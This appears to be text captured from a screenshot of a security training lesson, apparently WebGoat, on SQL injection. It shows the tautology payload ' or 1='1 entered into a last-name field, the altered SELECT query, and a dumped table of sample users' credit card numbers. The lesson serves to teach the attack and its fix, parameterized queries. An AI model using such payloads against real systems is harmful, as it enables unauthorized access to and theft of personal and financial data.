 * Now that you have successfully performed an SQL injection, try the same type of
attack on a parameterized query. Restart the lesson if you wish to return to the
injectable query.
Enter your last name: ' or 1='1 Go!
SELECT * FROM user_data WHERE last_name = '' or 1='1'
USERID FIRST_NAME LAST_NAME CC_NUMBER CC_TYPE COOKIE LOGIN_COUNT
101 Joe Snow 987654321 VISA 0
101 Joe Snow 2234200065411 MC 0
102 John Smith 2435600002222 MC 0
102 John Smith 4352209902222 AMEX 0
103 Jane Plane 123456789 MC 0
103 Jane Plane 333498703333 AMEX 0
10312 Jolly Hershey 176896789 MC 0
10312 Jolly Hershey 333300003333 AMEX 0
10323 Grumpy youaretheweakestlink 673834489 MC 0
10323 Grumpy youaretheweakestlink 33413003333 AMEX 0
15603 Peter Sand 123609789 MC 0
15603 Peter Sand 338893453333 AMEX 0
15613 Joesph Something 33843453533 AMEX 0